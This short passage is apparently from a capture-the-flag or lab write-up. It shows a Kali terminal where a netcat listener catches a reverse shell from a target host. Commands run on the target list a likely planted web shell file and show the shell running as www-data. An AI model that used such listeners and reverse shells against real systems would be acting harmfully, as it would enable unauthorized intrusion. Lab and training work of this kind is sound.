 ┌──(root㉿kali)-[~]
└─# nc -lvnp 100
listening on [any] 100 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.11] 43512
ls
index.php
styles.css.php
whoami
www-data